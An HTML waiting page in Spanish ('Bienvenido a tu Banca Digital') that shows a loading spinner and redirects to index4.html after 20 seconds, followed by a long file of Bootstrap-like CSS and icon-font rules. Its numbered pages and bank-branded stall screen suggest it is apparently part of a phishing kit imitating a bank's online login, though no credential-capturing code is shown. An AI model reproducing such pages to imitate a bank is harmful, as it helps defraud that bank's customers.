
<file: index3.html>
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <title>Espere</title>
      <meta http-equiv="refresh" content="20; url=index4.html">
      <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0">
      <link rel="icon" type="image/x-icon" href="img/favicon.ico">
      <link href="css/yelprincipe.css" type="text/css" rel="stylesheet">
      <link rel="stylesheet" type="text/css" href="css/yelrey.css">
      <link rel="stylesheet" type="text/css" href="css/laprincesa.css">
   </head>
   <body class="generic">
     
            <div class="app_overlay" style="display: block;">
         <div class="mesina-loader" >
            <div class="mesina-logo"></div>
            <div class="spinner">
               <div class="bounce1"></div>
               <div class="bounce2"></div>
               <div class="bounce3"></div>
            </div>
            <div class="mesina-welcome-title" style="display:none;">Bienvenido a tu Banca Digital</div>
            <div class="mesina-welcome-subtitle1" style="display:none;">Por favor espera un momento...</div>
         </div>
      </div>
   </body>
</html>
</file>
<file: css/yelprincipe.css>
@charset "UTF-8";
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  height: 100%;
}
body {
  margin: 0;
  height: 100%;
  line-height: 1.42857143;
}
*,
::after,
::before {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[data-hidden="true"],
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a,
a:active,
a:focus,
a:hover {
  text-decoration: none;
}
a:active,
a:hover,
icb-button:active,
icb-button:focus,
icb-button:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 700;
}
dfn {
  font-style: italic;
}
h1 {
  margin: 0.67em 0;
  font-size: 2em;
}
mark {
  color: #000;
  background: #ff0;
}
small {
  font-size: 80%;
}
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  height: 0;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
pre,
textarea {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  margin: 0;
  font: inherit;
  color: inherit;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
input {
  line-height: normal;
  -webkit-user-select: text !important;
}
input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield;
  -webkit-appearance: none;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
fieldset {
  padding: 0.35em 0.625em 0.75em;
  margin: 0 2px;
  border: 1px solid silver;
}
legend {
  padding: 0;
  border: 0;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
  border-spacing: 0;
  background-color: transparent;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > .small,
.panel-title > .small > a,
.panel-title > a,
.panel-title > small,
.panel-title > small > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel
  > .panel-collapse
  > .list-group:first-child
  .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel
  > .panel-heading
  + .panel-collapse
  > .list-group
  .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.list-group + .panel-footer,
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.panel > .panel-collapse > .table,
.panel > .table,
.panel > .table-responsive > .table {
  margin-bottom: 0;
}
.panel > .panel-collapse > .table caption,
.panel > .table caption,
.panel > .table-responsive > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table-responsive:first-child > .table:first-child,
.panel > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel
  > .table-responsive:first-child
  > .table:first-child
  > tbody:first-child
  > tr:first-child,
.panel
  > .table-responsive:first-child
  > .table:first-child
  > thead:first-child
  > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel
  > .table-responsive:first-child
  > .table:first-child
  > tbody:first-child
  > tr:first-child
  td:first-child,
.panel
  > .table-responsive:first-child
  > .table:first-child
  > tbody:first-child
  > tr:first-child
  th:first-child,
.panel
  > .table-responsive:first-child
  > .table:first-child
  > thead:first-child
  > tr:first-child
  td:first-child,
.panel
  > .table-responsive:first-child
  > .table:first-child
  > thead:first-child
  > tr:first-child
  th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel
  > .table:first-child
  > thead:first-child
  > tr:first-child
  th:first-child {
  border-top-left-radius: 3px;
}
.panel
  > .table-responsive:first-child
  > .table:first-child
  > tbody:first-child
  > tr:first-child
  td:last-child,
.panel
  > .table-responsive:first-child
  > .table:first-child
  > tbody:first-child
  > tr:first-child
  th:last-child,
.panel
  > .table-responsive:first-child
  > .table:first-child
  > thead:first-child
  > tr:first-child
  td:last-child,
.panel
  > .table-responsive:first-child
  > .table:first-child
  > thead:first-child
  > tr:first-child
  th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table-responsive:last-child > .table:last-child,
.panel > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tbody:last-child
  > tr:last-child,
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tfoot:last-child
  > tr:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tbody:last-child
  > tr:last-child
  td:first-child,
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tbody:last-child
  > tr:last-child
  th:first-child,
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tfoot:last-child
  > tr:last-child
  td:first-child,
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tfoot:last-child
  > tr:last-child
  th:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tbody:last-child
  > tr:last-child
  td:last-child,
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tbody:last-child
  > tr:last-child
  th:last-child,
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tfoot:last-child
  > tr:last-child
  td:last-child,
.panel
  > .table-responsive:last-child
  > .table:last-child
  > tfoot:last-child
  > tr:last-child
  th:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child td,
.panel > .table > tbody:first-child > tr:first-child th {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
  border-left: 0;
}
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
  border-right: 0;
}
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .list-group,
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #337ab7;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.panel-body:after,
.panel-body:before {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}
td,
th {
  padding: 0;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > tbody > tr > td,
.table > tbody > tr > th,
.table > tfoot > tr > td,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > thead > tr > th {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > td,
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > td,
.table > thead:first-child > tr:first-child > th {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > tbody > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > thead > tr > th {
  padding: 5px;
}
.table-bordered,
.table-bordered > tbody > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > td,
.table-bordered > thead > tr > th {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > thead > tr.active > th,
.table > thead > tr > td.active,
.table > thead > tr > th.active {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8;
}
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > thead > tr.success > th,
.table > thead > tr > td.success,
.table > thead > tr > th.success {
  background-color: #dff0d8;
}
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6;
}
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > thead > tr.info > th,
.table > thead > tr > td.info,
.table > thead > tr > th.info {
  background-color: #d9edf7;
}
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3;
}
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > thead > tr.warning > th,
.table > thead > tr > td.warning,
.table > thead > tr > th.warning {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc;
}
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > thead > tr.danger > th,
.table > thead > tr > td.danger,
.table > thead > tr > th.danger {
  background-color: #f2dede;
}
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc;
}
@-o-viewport {
  zoom: 1;
  width: device-width;
}
@viewport {
  zoom: 1;
  width: device-width;
}
@-ms-viewport {
  width: device-width;
  zoom: 1;
}
@font-face {
  font-family: streamline;
  src: url(streamline.4e566675a525815a0153.eot?19c5cw);
  src: url(streamline.4e566675a525815a0153.eot?19c5cw#iefix)
      format("embedded-opentype"),
    url(strem0.woff) format("woff"),
    url(streamline.fbfa147160760bcde06a.ttf?19c5cw) format("truetype"),
    url(streamline.4ebb0650aaf731320932.svg?19c5cw#streamline) format("svg");
  font-weight: 400;
  font-style: normal;
}
i {
  font-family: streamline !important;
  speak: none;
  font-style: normal;
  font-weight: 400 !important;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.stream-mesadetrabajo2:before {
  content: "\eb41";
}
.stream-ATM:before {
  content: "\eb78";
}
.stream-mesadetrabajo:before {
  content: "\eb76";
}
.stream-ATM2:before {
  content: "\eb77";
}
.stream-delete-22:before {
  content: "\e600";
}
.stream-pencil-22:before {
  content: "\e601";
}
.stream-pencil-write-22:before {
  content: "\e602";
}
.stream-print-text2:before {
  content: "\e603";
}
.stream-delete-1:before {
  content: "\e604";
}
.stream-delete-2:before {
  content: "\e605";
}
.stream-search2:before {
  content: "\e606";
}
.stream-view-12:before {
  content: "\e607";
}
.stream-check-12:before {
  content: "\e608";
}
.stream-check-22:before {
  content: "\e609";
}
.stream-check-box-12:before {
  content: "\e60a";
}
.stream-check-box-22:before {
  content: "\e60b";
}
.stream-check-circle-12:before {
  content: "\e60c";
}
.stream-check-circle-22:before {
  content: "\e60d";
}
.stream-close2:before {
  content: "\e60e";
}
.stream-cog-double-12:before {
  content: "\e60f";
}
.stream-cog2:before {
  content: "\e610";
}
.stream-view-22:before {
  content: "\e611";
}
.stream-login-12:before {
  content: "\e612";
}
.stream-login-22:before {
  content: "\e613";
}
.stream-login-32:before {
  content: "\e614";
}
.stream-pencil-2:before {
  content: "\e615";
}
.stream-logout-12:before {
  content: "\e616";
}
.stream-logout-22:before {
  content: "\e617";
}
.stream-logout-32:before {
  content: "\e618";
}
.stream-alarm-clock2:before {
  content: "\e619";
}
.stream-pencil-write-2:before {
  content: "\e61a";
}
.stream-pin-1:before {
  content: "\e61b";
}
.stream-alarm2:before {
  content: "\e61c";
}
.stream-calendar-22:before {
  content: "\e61d";
}
.stream-print-text:before {
  content: "\e61e";
}
.stream-clock-22:before {
  content: "\e61f";
}
.stream-timer-quarter-12:before {
  content: "\e620";
}
.stream-at-sign2:before {
  content: "\e621";
}
.stream-email-22:before {
  content: "\e622";
}
.stream-email-read-22:before {
  content: "\e623";
}
.stream-search:before {
  content: "\e624";
}
.stream-inbox2:before {
  content: "\e625";
}
.stream-mailbox-42:before {
  content: "\e626";
}
.stream-outbox2:before {
  content: "\e627";
}
.stream-account-circle-12:before {
  content: "\e628";
}
.stream-account-group-22:before {
  content: "\e629";
}
.stream-view-1:before {
  content: "\e62a";
}
.stream-account-group-52:before {
  content: "\e62b";
}
.stream-person-12:before {
  content: "\e62c";
}
.stream-view-2:before {
  content: "\e62d";
}
.stream-person-add-12:before {
  content: "\e62e";
}
.stream-check-1:before {
  content: "\e62f";
}
.stream-check-2:before {
  content: "\e630";
}
.stream-key-12:before {
  content: "\e631";
}
.stream-check-box-1:before {
  content: "\e632";
}
.stream-check-box-2:before {
  content: "\e633";
}
.stream-check-circle-1:before {
  content: "\e634";
}
.stream-check-circle-2:before {
  content: "\e635";
}
.stream-person-block-12:before {
  content: "\e636";
}
.stream-person-22:before {
  content: "\e637";
}
.stream-person-cash-12:before {
  content: "\e638";
}
.stream-checklist:before {
  content: "\e639";
}
.stream-person-check-12:before {
  content: "\e63a";
}
.stream-person-cash-22:before {
  content: "\e63b";
}
.stream-close:before {
  content: "\e63c";
}
.stream-person-download-12:before {
  content: "\e63d";
}
.stream-person-check-22:before {
  content: "\e63e";
}
.stream-person-edit-12:before {
  content: "\e63f";
}
.stream-person-download-22:before {
  content: "\e640";
}
.stream-cog-double-1:before {
  content: "\e641";
}
.stream-person-information-12:before {
  content: "\e642";
}
.stream-person-add-22:before {
  content: "\e643";
}
.stream-person-lock-12:before {
  content: "\e644";
}
.stream-person-lock-22:before {
  content: "\e645";
}
.stream-person-refresh-12:before {
  content: "\e646";
}
.stream-cog:before {
  content: "\e647";
}
.stream-person-refresh-22:before {
  content: "\e648";
}
.stream-person-remove-12:before {
  content: "\e649";
}
.stream-person-remove-22:before {
  content: "\e64a";
}
.stream-person-setting-12:before {
  content: "\e64b";
}
.stream-person-setting-22:before {
  content: "\e64c";
}
.stream-person-subtract-12:before {
  content: "\e64d";
}
.stream-person-subtract-22:before {
  content: "\e64e";
}
.stream-person-timeout-12:before {
  content: "\e64f";
}
.stream-person-timeout-22:before {
  content: "\e650";
}
.stream-person-unknown-12:before {
  content: "\e651";
}
.stream-person-unknown-22:before {
  content: "\e652";
}
.stream-person-upload-12:before {
  content: "\e653";
}
.stream-person-upload-22:before {
  content: "\e654";
}
.stream-person-view-12:before {
  content: "\e655";
}
.stream-person-view-22:before {
  content: "\e656";
}
.stream-person-warning-12:before {
  content: "\e657";
}
.stream-person-warning-22:before {
  content: "\e658";
}
.stream-user-chat-22:before {
  content: "\e659";
}
.stream-key-1:before {
  content: "\e65a";
}
.stream-person-block-22:before {
  content: "\e65b";
}
.stream-navigation-show-more-12:before {
  content: "\e65c";
}
.stream-navigation-show-more-22:before {
  content: "\e65d";
}
.stream-login-1:before {
  content: "\e65e";
}
.stream-login-2:before {
  content: "\e65f";
}
.stream-login-3:before {
  content: "\e660";
}
.stream-logout-1:before {
  content: "\e661";
}
.stream-logout-2:before {
  content: "\e662";
}
.stream-logout-3:before {
  content: "\e663";
}
.stream-alarm-clock:before {
  content: "\e664";
}
.stream-filter-3:before {
  content: "\e665";
}
.stream-thumbs-down-2:before {
  content: "\e666";
}
.stream-thumbs-up-2:before {
  content: "\e667";
}
.stream-alarm:before {
  content: "\e668";
}
.stream-flag-12:before {
  content: "\e669";
}
.stream-calendar-2:before {
  content: "\e66a";
}
.stream-thumbs-down-22:before {
  content: "\e66b";
}
.stream-clock-2:before {
  content: "\e66c";
}
.stream-thumbs-up-22:before {
  content: "\e66d";
}
.stream-lock-close-12:before {
  content: "\e66e";
}
.stream-help-circle2:before {
  content: "\e66f";
}
.stream-infomation-circle2:before {
  content: "\e670";
}
.stream-report-problem-circle2:before {
  content: "\e671";
}
.stream-download-22:before {
  content: "\e672";
}
.stream-download-32:before {
  content: "\e673";
}
.stream-download-box-42:before {
  content: "\e674";
}
.stream-download-circle2:before {
  content: "\e675";
}
.stream-transfer-32:before {
  content: "\e676";
}
.stream-transfer-42:before {
  content: "\e677";
}
.stream-timer-quarter-1:before {
  content: "\e678";
}
.stream-transfer-circle2:before {
  content: "\e679";
}
.stream-upload-22:before {
  content: "\e67a";
}
.stream-upload-32:before {
  content: "\e67b";
}
.stream-upload-box-42:before {
  content: "\e67c";
}
.stream-upload-circle2:before {
  content: "\e67d";
}
.stream-synchronize-12:before {
  content: "\e67e";
}
.stream-synchronize-32:before {
  content: "\e67f";
}
.stream-at-sign:before {
  content: "\e680";
}
.stream-email-2:before {
  content: "\e681";
}
.stream-synchronize-42:before {
  content: "\e682";
}
.stream-add-12:before {
  content: "\e683";
}
.stream-add-circle-12:before {
  content: "\e684";
}
.stream-remove-12:before {
  content: "\e685";
}
.stream-remove-circle-12:before {
  content: "\e686";
}
.stream-subtract-12:before {
  content: "\e687";
}
.stream-subtract-circle-12:before {
  content: "\e688";
}
.stream-expand-corner2:before {
  content: "\e689";
}
.stream-expand-horizontal-52:before {
  content: "\e68a";
}
.stream-person-edit-22:before {
  content: "\e68b";
}
.stream-move-down-12:before {
  content: "\e68c";
}
.stream-move-down-22:before {
  content: "\e68d";
}
.stream-move-left-12:before {
  content: "\e68e";
}
.stream-move-left-22:before {
  content: "\e68f";
}
.stream-move-right-12:before {
  content: "\e690";
}
.stream-move-right-22:before {
  content: "\e691";
}
.stream-move-up-12:before {
  content: "\e692";
}
.stream-move-up-22:before {
  content: "\e693";
}
.stream-shrink-horizontal-32:before {
  content: "\e694";
}
.stream-shrink-vertical-12:before {
  content: "\e695";
}
.stream-email-read-2:before {
  content: "\e696";
}
.stream-button-power-12:before {
  content: "\e697";
}
.stream-auction:before {
  content: "\e698";
}
.stream-bank-2:before {
  content: "\e699";
}
.stream-business-bag-cash:before {
  content: "\e69a";
}
.stream-calculator-2:before {
  content: "\e69b";
}
.stream-auction2:before {
  content: "\e69c";
}
.stream-bank-22:before {
  content: "\e69d";
}
.stream-business-bag-cash2:before {
  content: "\e69e";
}
.stream-calculator-22:before {
  content: "\e69f";
}
.stream-person-information-22:before {
  content: "\e6a0";
}
.stream-phone-52:before {
  content: "\e6a1";
}
.stream-expand-horizontal-62:before {
  content: "\e6a2";
}
.stream-graph-bar-decrease2:before {
  content: "\e6a3";
}
.stream-graph-bar-increase2:before {
  content: "\e6a4";
}
